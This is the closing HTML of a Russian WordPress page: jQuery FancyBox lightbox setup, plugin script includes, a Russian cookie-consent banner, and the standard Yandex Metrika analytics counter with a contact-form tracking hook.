var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.81);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(53162653, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53162653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(53162653, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(53162653, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>
